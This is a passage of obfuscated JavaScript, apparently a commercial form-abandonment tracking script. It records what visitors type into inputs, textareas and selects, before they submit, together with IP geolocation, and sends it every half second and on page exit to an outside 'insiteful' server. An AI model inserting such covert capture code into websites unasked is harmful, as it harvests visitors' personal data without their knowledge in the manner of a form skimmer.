_0x38bf3a['push'](_0x38bf3a['shift']());}catch(_0x589f8e){_0x38bf3a['push'](_0x38bf3a['shift']());}}}(_0x18cd,0xbf3f8));function getJSON(_0x7d1b5c,_0x2b24fe,_0x1cf104){var _0x59c8bd=_0x1ec7,_0x119355=function(){var _0x39ed85=!![];return function(_0x5ec10f,_0x3c0e35){var _0x1e4ba0=_0x39ed85?function(){var _0x1fc3ed=_0x1ec7;if(_0x3c0e35){var _0x28d590=_0x3c0e35[_0x1fc3ed(0xaa)](_0x5ec10f,arguments);return _0x3c0e35=null,_0x28d590;}}:function(){};return _0x39ed85=![],_0x1e4ba0;};}(),_0x3263f3=_0x119355(this,function(){var _0x20b2c9=_0x1ec7,_0x45747c=function(){var _0x3c3811=_0x1ec7,_0x26b080;try{_0x26b080=Function(_0x3c3811(0xf5)+_0x3c3811(0x125)+');')();}catch(_0x1c0282){_0x26b080=window;}return _0x26b080;},_0x49720b=_0x45747c(),_0x2a286d=_0x49720b[_0x20b2c9(0xd2)]=_0x49720b[_0x20b2c9(0xd2)]||{},_0x12ea6a=[_0x20b2c9(0xcd),_0x20b2c9(0x11e),'info',_0x20b2c9(0xbf),_0x20b2c9(0x14c),_0x20b2c9(0x166),_0x20b2c9(0x10d)];for(var _0x2187ce=0x0;_0x2187ce<_0x12ea6a[_0x20b2c9(0xc2)];_0x2187ce++){var _0x41d8d6=_0x119355[_0x20b2c9(0xb9)][_0x20b2c9(0x16d)]['bind'](_0x119355),_0x3a510a=_0x12ea6a[_0x2187ce],_0x5632dc=_0x2a286d[_0x3a510a]||_0x41d8d6;_0x41d8d6[_0x20b2c9(0xaf)]=_0x119355[_0x20b2c9(0xd9)](_0x119355),_0x41d8d6[_0x20b2c9(0x10e)]=_0x5632dc[_0x20b2c9(0x10e)][_0x20b2c9(0xd9)](_0x5632dc),_0x2a286d[_0x3a510a]=_0x41d8d6;}});_0x3263f3();var _0x117ca0=new XMLHttpRequest();_0x117ca0[_0x59c8bd(0xb3)](_0x59c8bd(0x16f),_0x7d1b5c,!![]),_0x117ca0[_0x59c8bd(0xc6)](_0x59c8bd(0x152),_0x59c8bd(0x153)),_0x117ca0['onload']=function(){var _0x51a50f=_0x59c8bd;if(_0x117ca0[_0x51a50f(0x139)]>=0xc8&&_0x117ca0[_0x51a50f(0x139)]<0x190){var _0x1834c1=JSON[_0x51a50f(0x13c)](_0x117ca0['responseText']);_0x2b24fe&&_0x2b24fe(_0x1834c1);}else console['log'](_0x51a50f(0xf8));},_0x117ca0[_0x59c8bd(0xac)]=function(){var _0x4e34d0=_0x59c8bd;console[_0x4e34d0(0xcd)](_0x4e34d0(0xb2));},_0x117ca0[_0x59c8bd(0xfc)]();}function setCookie(_0x15889d,_0x2cac70,_0x7fe4b){var _0x3a7e98=_0x1ec7,_0x285d51=new Date();_0x285d51[_0x3a7e98(0x114)](_0x285d51['getTime']()+_0x7fe4b*0x3c*0x3c*0x3e8);var _0x136b84=_0x3a7e98(0xe4)+_0x285d51['toUTCString']();document['cookie']=_0x15889d+'='+_0x2cac70+';'+_0x136b84+_0x3a7e98(0x10a);}function getCookie(_0x2f5559){var _0x5973ea=_0x1ec7,_0x1ad4c1=_0x2f5559+'=',_0x3bea4a=decodeURIComponent(document[_0x5973ea(0xf9)]),_0x20394=_0x3bea4a[_0x5973ea(0x154)](';');for(var _0x5f3b1e=0x0;_0x5f3b1e<_0x20394[_0x5973ea(0xc2)];_0x5f3b1e++){var _0xcfc51e=_0x20394[_0x5f3b1e];while(_0xcfc51e[_0x5973ea(0xcf)](0x0)=='\x20'){_0xcfc51e=_0xcfc51e[_0x5973ea(0xb7)](0x1);}if(_0xcfc51e[_0x5973ea(0x10c)](_0x1ad4c1)==0x0)return _0xcfc51e[_0x5973ea(0xb7)](_0x1ad4c1[_0x5973ea(0xc2)],_0xcfc51e[_0x5973ea(0xc2)]);}return'';}var ip;function getParams(_0x2e5c89,_0x2f5e4d){var _0x8aba2d=_0x1ec7;if(!_0x2f5e4d)_0x2f5e4d=window['location']['href'];_0x2e5c89=_0x2e5c89['replace'](/[\[\]]/g,_0x8aba2d(0x16a));var _0x50c891=new RegExp('[?&]'+_0x2e5c89+'(=([^&#]*)|&|#|$)'),_0x1ba895=_0x50c891['exec'](_0x2f5e4d);if(!_0x1ba895)return null;if(!_0x1ba895[0x2])return'';return decodeURIComponent(_0x1ba895[0x2][_0x8aba2d(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0xed804b,_0x25f71a){var _0x326f7b=_0x1ec7,_0x21d09c=0x0;for(var _0x472312=0x0;_0x472312<_0xed804b[_0x326f7b(0x163)][_0x326f7b(0xc2)];_0x472312++){if(_0xed804b['options'][_0x472312][_0x326f7b(0x130)]==_0x25f71a){_0x21d09c=_0x472312;break;}}_0xed804b[_0x326f7b(0x12b)]=_0x21d09c;}getJSON(_0x1a5167(0xfa),function(_0xbd5893){ip=_0xbd5893;}),getJSON(_0x1a5167(0xfa),function(_0x3e308a){ip=_0x3e308a;});var in_fh={},in_fe={};function getFormData(_0x2a0841){var _0x12880a=_0x1a5167;if(_0x2a0841&&_0x2a0841[_0x12880a(0xd4)]&&(_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13d)||_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13f)||_0x2a0841[_0x12880a(0xd4)]['toUpperCase']()==_0x12880a(0x146))){var _0x2f7ca5=_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))?_0x12880a(0xe8)+_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))+'\x27]':'#'+_0x2a0841['id'],_0x58643f=_0x2a0841['value'],_0x449acc=_0x2a0841['form'];console['log'](_0x2f7ca5+':\x20'+_0x449acc);if(_0x449acc&&_0x2f7ca5){var _0x19669b=_0x449acc['getAttribute']('name')?_0x12880a(0xe8)+_0x449acc['getAttribute']('name')+'\x27]':'#'+_0x449acc['id'];typeof in_fh[_0x19669b]==_0x12880a(0x159)&&(in_fh[_0x19669b]=[],in_fe[_0x19669b]={});var _0x5b21ce=![],_0x3e798b={};_0x3e798b[_0x2f7ca5]=_0x58643f;var _0x538638=Date[_0x12880a(0x11a)](),_0x5dd0f3={'timestamp':_0x538638,'value':_0x58643f};if(!in_fe[_0x19669b][_0x2f7ca5])in_fe[_0x19669b][_0x2f7ca5]=[];in_fe[_0x19669b][_0x2f7ca5]['push'](_0x5dd0f3);var _0x14c401;for(_0x14c401=0x0;_0x14c401<in_fh[_0x19669b][_0x12880a(0xc2)];_0x14c401++){Object['keys'](in_fh[_0x19669b][_0x14c401])==_0x2f7ca5&&Object[_0x12880a(0x10b)](in_fh[_0x19669b][_0x14c401])[0x0][_0x12880a(0xc2)]>=_0x58643f['length']&&(in_fh[_0x19669b]['splice'](_0x14c401,0x1,_0x3e798b),_0x5b21ce=!![]);}if(_0x5b21ce==![]){in_fh[_0x19669b][_0x12880a(0x156)](_0x3e798b);var _0x4eaf72=new Date(),_0x538638=_0x4eaf72[_0x12880a(0x15c)]();}}}}function formCapture(_0x554e57){var _0x187f0d=_0x1a5167,_0xd2c15b=_0x554e57[_0x187f0d(0x15f)];window[_0x187f0d(0x15f)]=_0x554e57['target'],_0x554e57[_0x187f0d(0x15f)][_0x187f0d(0xbb)]!==_0x187f0d(0xfb)&&getFormData(_0xd2c15b);}document[_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x11dc02){formCapture(_0x11dc02);});var inputs=document[_0x1a5167(0x12a)]('input');for(var i=0x0;i<inputs[_0x1a5167(0xc2)];i++){inputs[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x29d9da){formCapture(_0x29d9da);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0x3a630d){formCapture(_0x3a630d);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x16b70f){formCapture(_0x16b70f);},![]),inputs[i][_0x1a5167(0x149)]('keydown',function(_0x53fd5c){formCapture(_0x53fd5c);},![]);inputs[i][_0x1a5167(0x149)]('blur', function(_0x53fd5c) {formCapture(_0x53fd5c);}, ![]);}var textareas=document[_0x1a5167(0x12a)](_0x1a5167(0xbc));for(var i=0x0;i<textareas[_0x1a5167(0xc2)];i++){textareas[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x26943e){formCapture(_0x26943e);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0xdedcd5){formCapture(_0xdedcd5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x5da8d5){formCapture(_0x5da8d5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x46e934){formCapture(_0x46e934);},![]);}var selects=document['querySelectorAll']('select');for(var i=0x0;i<selects['length'];i++){selects[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x52a36f){formCapture(_0x52a36f);},![]),selects[i]['addEventListener'](_0x1a5167(0xd3),function(_0x3fa5ce){formCapture(_0x3fa5ce);},![]),selects[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x487e29){formCapture(_0x487e29);},![]),selects[i]['addEventListener'](_0x1a5167(0xa7),function(_0x15f1f2){formCapture(_0x15f1f2);},![]);}function saveForm(){var _0x50f7b4=_0x1a5167,_0x25f798={'url':window['location'][_0x50f7b4(0x13b)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip[_0x50f7b4(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x50f7b4(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fh};_0x25f798=JSON[_0x50f7b4(0xfd)](_0x25f798);var _0x5821f4=new FormData();_0x5821f4[_0x50f7b4(0x103)](_0x50f7b4(0x115),_0x25f798);var _0x2adb54=new XMLHttpRequest();_0x2adb54[_0x50f7b4(0x173)]=function(){var _0x493e47=_0x50f7b4;if(_0x2adb54['readyState']==0x4&&_0x2adb54['status']==0xc8){var _0x220af0;try{console[_0x493e47(0xcd)](_0x2adb54['response']),_0x220af0=JSON[_0x493e47(0x13c)](_0x2adb54[_0x493e47(0xa8)]);}catch(_0x4a6441){console[_0x493e47(0xcd)](_0x4a6441[_0x493e47(0xd6)]),console[_0x493e47(0xcd)](_0x2adb54[_0x493e47(0xa8)]);}}},_0x2adb54[_0x50f7b4(0xb3)](_0x50f7b4(0x138),'https://a.insiteful.co/tracking.php'),_0x2adb54['send'](_0x5821f4);}window['addEventListener']('beforeunload',_0x16d98d=>{saveForm();}),window['addEventListener'](_0x1a5167(0xcc),_0x5100b3=>{saveForm();});function saveEntries(){var _0x519ce8=_0x1a5167;if(Object[_0x519ce8(0x12e)](in_fe)[_0x519ce8(0xc2)]>0x0){var _0x247bde={'url':window['location']['href'],'timestamp':Date[_0x519ce8(0x11a)](),'ip':ip['ip'],'city':ip[_0x519ce8(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x519ce8(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fe};_0x247bde=JSON[_0x519ce8(0xfd)](_0x247bde);var _0x2eddbb=new FormData();_0x2eddbb[_0x519ce8(0x103)](_0x519ce8(0x115),_0x247bde);var _0x389f89=new XMLHttpRequest();_0x389f89['onreadystatechange']=function(){var _0x338e43=_0x519ce8;if(_0x389f89[_0x338e43(0xa9)]==0x4&&_0x389f89[_0x338e43(0x139)]==0xc8){var _0xfef54d;try{console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]),_0xfef54d=JSON['parse'](_0x389f89[_0x338e43(0xa8)]),in_fe={};}catch(_0x324292){console[_0x338e43(0xcd)](_0x324292[_0x338e43(0xd6)]),console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]);}}},_0x389f89['open']('POST',_0x519ce8(0x15b)),_0x389f89['send'](_0x2eddbb);}}const entry_loop=setInterval(function(){saveEntries();},0x1f4);var submits=[],submit=[];submits['push'](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document[_0x1a5167(0x12a)]('form\x20[type=\x22submit\x22]'))),submits['push'](Array['prototype']['slice'][_0x1a5167(0x150)](document[_0x1a5167(0x12a)](_0x1a5167(0x116)))),submits[_0x1a5167(0x156)](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document['querySelectorAll'](_0x1a5167(0x15d))));for(var i=0x0;i<submits[_0x1a5167(0xc2)];i++){var len=submits[i]['length'];if(len>0x0)for(var a=0x0;a<len;a++){submit[_0x1a5167(0x156)](submits[i][a]);}}console['log'](submit);for(var i=0x0;i<submit['length'];i++){submit[i][_0x1a5167(0x149)](_0x1a5167(0x172),function(){formSubmitted(this);},![]),submit[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x15e4cf){formSubmitted(_0x15e4cf);},![]);}function formSubmitted(_0x1d4a04){var _0x14ebc1=_0x1a5167;console[_0x14ebc1(0xcd)](_0x14ebc1(0xb6));var _0x25c640=_0x1d4a04['form']?_0x1d4a04['form']:_0x1d4a04[_0x14ebc1(0x16e)](_0x14ebc1(0x122)),_0x3d4cc0=_0x25c640[_0x14ebc1(0x111)]('name')?_0x14ebc1(0xe8)+_0x25c640[_0x14ebc1(0x111)](_0x14ebc1(0xcb))+'\x27]':'#'+_0x25c640['id'];in_fh[_0x3d4cc0]=[];}function generate_welcome_modal(_0x4c2d39){var _0x1cf355=_0x1a5167;_0x4c2d39=_0x4c2d39['includes']('//')?_0x4c2d39:'//'+_0x4c2d39;if(document['querySelector'](_0x1cf355(0x13e)))document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xc0)]='';var _0x27381c=_0x1cf355(0x15a)+_0x4c2d39+_0x1cf355(0x129),_0x2cfd87=document['createElement'](_0x1cf355(0x101));_0x2cfd87[_0x1cf355(0x14a)]=_0x27381c;while(_0x2cfd87[_0x1cf355(0x10f)]){document[_0x1cf355(0xca)]('body')['appendChild'](_0x2cfd87[_0x1cf355(0x10f)]);}document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xab)][_0x1cf355(0xeb)]='10px';}function minimize_welcome_modal(){var _0x5ef440=_0x1a5167;document[_0x5ef440(0xca)](_0x5ef440(0xc7))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0xce))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xeb)]=null,document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xf6)]=_0x5ef440(0xe2),document[_0x5ef440(0xca)]('.welcome_back_modal\x20h1')['setAttribute'](_0x5ef440(0x120),'maximize_welcome_modal()'),document['querySelector'](_0x5ef440(0xf7))[_0x5ef440(0xab)]['cursor']=_0x5ef440(0xf3),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['removeAttribute'](_0x5ef440(0x120)),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['style']['display']=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))[_0x5ef440(0xab)][_0x5ef440(0x121)]=_0x5ef440(0xd0);}function maximize_welcome_modal(){var _0x3ce445=_0x1a5167;console[_0x3ce445(0xcd)](_0x3ce445(0x13a)),document[_0x3ce445(0xca)](_0x3ce445(0xc7))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x165),document[_0x3ce445(0xca)](_0x3ce445(0xce))['style']['display']=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0xf6)]=null,document[_0x3ce445(0xca)](_0x3ce445(0x13e))['style']['top']='100px',document[_0x3ce445(0xca)](_0x3ce445(0xf7))[_0x3ce445(0x119)](_0x3ce445(0x120)),document[_0x3ce445(0xca)](_0x3ce445(0xf7))['style'][_0x3ce445(0x137)]='',document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xd1)](_0x3ce445(0x120),_0x3ce445(0x170)),document['querySelector'](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0x121)]=_0x3ce445(0xf1);}function check_form_fills(){var _0x320be1=_0x1a5167,_0x11c583=new FormData();_0x11c583[_0x320be1(0x103)]('ip',ip['ip']),_0x11c583[_0x320be1(0x103)](_0x320be1(0xe5),location[_0x320be1(0xf4)]),_0x11c583[_0x320be1(0x103)](_0x320be1(0x160),_0x320be1(0x168)),_0x11c583['append'](_0x320be1(0x132),_0x320be1(0x14f));var _0x2c8ec3=new XMLHttpRequest();_0x2c8ec3['onreadystatechange']=function(){var _0x3ba5e4=_0x320be1;if(_0x2c8ec3[_0x3ba5e4(0xa9)]==0x4&&_0x2c8ec3[_0x3ba5e4(0x139)]==0xc8){var _0x9dc18d;try{_0x9dc18d=JSON[_0x3ba5e4(0x13c)](_0x2c8ec3[_0x3ba5e4(0xa8)]),console['log'](_0x9dc18d);if(_0x9dc18d[_0x3ba5e4(0x12f)]!==''){setCookie('go',_0x9dc18d[_0x3ba5e4(0x12f)],0x270f);var _0x3f35d3=_0x9dc18d['redirect'];_0x3f35d3=_0x3f35d3+_0x3ba5e4(0x108)+_0x3f35d3[_0x3ba5e4(0xc8)]('?')?_0x3ba5e4(0x108)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]):_0x3ba5e4(0xe3)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]),generate_welcome_modal(_0x3f35d3);}else{}}catch(_0x338a8a){console[_0x3ba5e4(0xcd)](_0x338a8a[_0x3ba5e4(0xd6)]),console[_0x3ba5e4(0xcd)](_0x2c8ec3[_0x3ba5e4(0xa8)]);}}},_0x2c8ec3[_0x320be1(0xb3)](_0x320be1(0x138),_0x320be1(0xbd)),_0x2c8ec3[_0x320be1(0xfc)](_0x11c583);}function repopulate_core(){var _0x358645=_0x1a5167,_0x48c621=null,_0x1f27b9=getCookie('go');if(_0x1f27b9)_0x48c621=_0x1f27b9;var _0x1f27b9=getParams('go');if(_0x1f27b9&&_0x48c621==null)_0x48c621=_0x1f27b9;_0x48c621==null?check_form_fills():_0x48c621['split']('#')[0x0]==location[_0x358645(0x13b)]['split']('//')[0x1][_0x358645(0x154)]('?')[0x0][_0x358645(0x154)]('#')[0x0]?insiteful_repopulate_data():(_0x48c621=_0x48c621['includes']('//')?_0x48c621:'//'+_0x48c621,generate_welcome_modal(_0x48c621));}function getParams(_0x36cb40,_0x316441){var _0x6c30d3=_0x1a5167;if(!_0x316441)_0x316441=window[_0x6c30d3(0xb0)][_0x6c30d3(0x13b)];_0x36cb40=_0x36cb40[_0x6c30d3(0x164)](/[\[\]]/g,_0x6c30d3(0x16a));var _0x1ec6f8=new RegExp(_0x6c30d3(0x167)+_0x36cb40+_0x6c30d3(0x107)),_0x20d8b4=_0x1ec6f8[_0x6c30d3(0xc3)](_0x316441);if(!_0x20d8b4)return null;if(!_0x20d8b4[0x2])return'';return decodeURIComponent(_0x20d8b4[0x2][_0x6c30d3(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0x1ea528,_0x342f4b){var _0xb74cbb=_0x1a5167,_0x56e1a5=0x0;for(var _0x29cf59=0x0;_0x29cf59<_0x1ea528[_0xb74cbb(0x163)][_0xb74cbb(0xc2)];_0x29cf59++){if(_0x1ea528[_0xb74cbb(0x163)][_0x29cf59]['value']==_0x342f4b){_0x56e1a5=_0x29cf59;break;}}_0x1ea528[_0xb74cbb(0x12b)]=_0x56e1a5;}function hurry_up(){var _0x4333ba=_0x1a5167,_0x547736={},_0xf43dc=new FormData();if(document['querySelector'](_0x4333ba(0x175))['value']['includes']('@')==![])return alert(_0x4333ba(0x127)),![];;_0xf43dc[_0x4333ba(0x103)]('email',document[_0x4333ba(0xca)](_0x4333ba(0x175))[_0x4333ba(0x130)]),_0xf43dc[_0x4333ba(0x103)]('url',location[_0x4333ba(0x13b)][_0x4333ba(0x154)]('//')[0x1]);(!in_fh||in_fh=={})&&(in_fh={},getFormData());_0xf43dc[_0x4333ba(0x103)]('json',JSON[_0x4333ba(0xfd)](in_fh)),_0xf43dc['append'](_0x4333ba(0x132),'save_hurry');var _0x40f278=new XMLHttpRequest();_0x40f278['onreadystatechange']=function(){var _0x5aef9=_0x4333ba;if(_0x40f278[_0x5aef9(0xa9)]==0x4&&_0x40f278[_0x5aef9(0x139)]==0xc8){var _0x36cdac;try{_0x36cdac=JSON[_0x5aef9(0x13c)](_0x40f278[_0x5aef9(0xa8)]),console[_0x5aef9(0xcd)](_0x36cdac),alert(_0x5aef9(0x177)),document[_0x5aef9(0xca)](_0x5aef9(0xbe))[_0x5aef9(0x172)]();}catch(_0x125ce6){console['log'](_0x125ce6[_0x5aef9(0xd6)]),console[_0x5aef9(0xcd)](_0x40f278[_0x5aef9(0xa8)]),alert(_0x5aef9(0x113));}}},_0x40f278[_0x4333ba(0xb3)]('POST',_0x4333ba(0xbd)),_0x40f278[_0x4333ba(0xfc)](_0xf43dc);}function generate_hurry_modal(){var _0xfb29c5=_0x1a5167;if(document[_0xfb29c5(0xca)]('.hurry_modal'))document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xc0)]='';var _0x251303=_0xfb29c5(0x11f),_0x51f81d=document[_0xfb29c5(0x135)](_0xfb29c5(0x101));_0x51f81d[_0xfb29c5(0x14a)]=_0x251303;while(_0x51f81d['firstChild']){document[_0xfb29c5(0xca)](_0xfb29c5(0xea))[_0xfb29c5(0x155)](_0x51f81d[_0xfb29c5(0x10f)]);}document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xab)][_0xfb29c5(0xeb)]=_0xfb29c5(0xe2);}function populate_hurries(){var _0x5e3555=_0x1a5167,_0x554bba=getParams(_0x5e3555(0x144));if(_0x554bba){var _0x500358=new FormData();_0x500358[_0x5e3555(0x103)]('code',_0x554bba),_0x500358[_0x5e3555(0x103)](_0x5e3555(0x132),'get_hurry');var _0x3c379f=new XMLHttpRequest();_0x3c379f[_0x5e3555(0x173)]=function(){var _0x4d7cf9=_0x5e3555;if(_0x3c379f[_0x4d7cf9(0xa9)]==0x4&&_0x3c379f['status']==0xc8)try{var _0x14f0de=JSON[_0x4d7cf9(0x13c)](_0x3c379f[_0x4d7cf9(0xa8)]),_0x123b20=JSON['parse'](_0x14f0de[0x0][_0x4d7cf9(0x12d)]),_0x5a7153={};for(var _0xf6a858 of Object[_0x4d7cf9(0x12e)](_0x123b20)){_0x5a7153[_0xf6a858]={};for(var _0xf95c33 in _0x123b20[_0xf6a858]){var _0x5b90e1=Object[_0x4d7cf9(0x12e)](_0x123b20[_0xf6a858][_0xf95c33]),_0x489b28=Object[_0x4d7cf9(0x10b)](_0x123b20[_0xf6a858][_0xf95c33]);_0x5a7153[_0xf6a858][_0x5b90e1]=_0x489b28;if(_0x5a7153[_0xf6a858][_0x5b90e1]!==null){console['log'](_0x5b90e1+_0x4d7cf9(0x14d)+_0x5a7153[_0xf6a858][_0x5b90e1]);var _0x33bc68=document[_0x4d7cf9(0xca)]((_0xf6a858!=='#'?_0xf6a858+'\x20':'')+_0x5b90e1);_0x33bc68[_0x4d7cf9(0x130)]=_0x5a7153[_0xf6a858][_0x5b90e1];if(_0x33bc68[_0x4d7cf9(0xd4)][_0x4d7cf9(0x131)]()=='SELECT')setSelectedValue(_0x33bc68,_0x5a7153[_0xf6a858][_0x5b90e1]);}}}var _0x74e5a2=new FormData();_0x74e5a2[_0x4d7cf9(0x103)]('ip',ip['ip']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x158),_0x14f0de[0x0]['id']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x117),_0x14f0de[0x0][_0x4d7cf9(0x117)]),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0xe1),_0x554bba),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x132),_0x4d7cf9(0xdb));var _0x412180=new XMLHttpRequest();_0x412180[_0x4d7cf9(0x173)]=function(){var _0x21fe1f=_0x4d7cf9;if(_0x412180[_0x21fe1f(0xa9)]==0x4&&_0x412180[_0x21fe1f(0x139)]==0xc8){var _0x593c05;try{console['log'](_0x412180[_0x21fe1f(0xa8)]),_0x593c05=JSON[_0x21fe1f(0x13c)](_0x412180['response']);}catch(_0x25b3a7){console[_0x21fe1f(0xcd)](_0x25b3a7[_0x21fe1f(0xd6)]),console['log'](_0x412180[_0x21fe1f(0xa8)]);}}},_0x412180[_0x4d7cf9(0xb3)]('POST',window.location.protocol+'//a.insiteful.co/api/'),_0x412180[_0x4d7cf9(0xfc)](_0x74e5a2);}catch(_0x3c39fa){console[_0x4d7cf9(0xcd)](_0x3c39fa[_0x4d7cf9(0xd6)]),console['log'](_0x3c379f[_0x4d7cf9(0xa8)]);}},_0x3c379f[_0x5e3555(0xb3)]('POST',_0x5e3555(0xbd)),_0x3c379f[_0x5e3555(0xfc)](_0x500358);}}populate_hurries();function minimize_hurry_modal(){var _0x2c1cc6=_0x1a5167;document['querySelector'](_0x2c1cc6(0x15e))[_0x2c1cc6(0xab)]['display']=_0x2c1cc6(0x169);;}function minimize_help_modal(){var _0x38fa2c=_0x1a5167;document['querySelector']('.help_modal\x20h1\x20span')[_0x38fa2c(0xab)][_0x38fa2c(0x143)]='none',document[_0x38fa2c(0xca)](_0x38fa2c(0x14e))[_0x38fa2c(0xab)][_0x38fa2c(0x143)]=_0x38fa2c(0x169),document[_0x38fa2c(0xca)]('.help_modal')[_0x38fa2c(0xab)][_0x38fa2c(0xeb)]=null,document['querySelector'](_0x38fa2c(0xad))['style'][_0x38fa2c(0xec)]=null,document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)][_0x38fa2c(0x11c)]=_0x38fa2c(0xe2),document[_0x38fa2c(0xca)]('.help_modal\x20.dk')[_0x38fa2c(0xab)][_0x38fa2c(0xae)]='5px\x200px\x207px\x200px\x20!important',document['querySelector'](_0x38fa2c(0xef))[_0x38fa2c(0xd1)](_0x38fa2c(0x120),_0x38fa2c(0xc5)),document[_0x38fa2c(0xca)]('.help_modal\x20h1')['style'][_0x38fa2c(0x137)]=_0x38fa2c(0xf3),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))[_0x38fa2c(0x119)]('onClick'),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))['style']['display']=_0x38fa2c(0x169),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0x121)]=_0x38fa2c(0xd0),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)]['max-width']='50px',document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0xe7)]=_0x38fa2c(0x128);}function maximize_help_modal(){var _0x28bad2=_0x1a5167;console[_0x28bad2(0xcd)](_0x28bad2(0x13a)),document[_0x28bad2(0xca)](_0x28bad2(0x16b))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x165),document[_0x28bad2(0xca)](_0x28bad2(0xad))['style'][_0x28bad2(0xe7)]='20px',document[_0x28bad2(0xca)](_0x28bad2(0x14e))[_0x28bad2(0xab)][_0x28bad2(0x143)]=_0x28bad2(0x166),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xec)]=_0x28bad2(0xe2),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xf6)]=_0x28bad2(0xe2),document['querySelector'](_0x28bad2(0xef))['removeAttribute'](_0x28bad2(0x120)),document[_0x28bad2(0xca)](_0x28bad2(0xef))[_0x28bad2(0xab)][_0x28bad2(0x137)]='',document[_0x28bad2(0xca)](_0x28bad2(0x162))['style'][_0x28bad2(0x143)]=_0x28bad2(0x142),document[_0x28bad2(0xca)]('.help_modal\x20.close')[_0x28bad2(0xd1)](_0x28bad2(0x120),_0x28bad2(0x124)),document[_0x28bad2(0xca)](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0x121)]='22vw',document['querySelector'](_0x28bad2(0xad))[_0x28bad2(0xab)][_0x28bad2(0xed)]='375px',document[_0x28bad2(0xca)](_0x28bad2(0x140))[_0x28bad2(0xab)]['padding']=_0x28bad2(0x178),document[_0x28bad2(0xca)]('.help_modal')[_0x28bad2(0xab)][_0x28bad2(0xe7)]=_0x28bad2(0xe6);}function generate_help_modal(_0x5f0e36,_0x16d2dd,_0x5e4edd,_0x523896,_0x49274c,_0x15e0df,_0x1bfc06,_0xba057f,_0x5395d1){var _0x5a293f=_0x1a5167;if(document['querySelector']('.help_modal'))document['querySelector'](_0x5a293f(0xad))['outerHTML']='';var 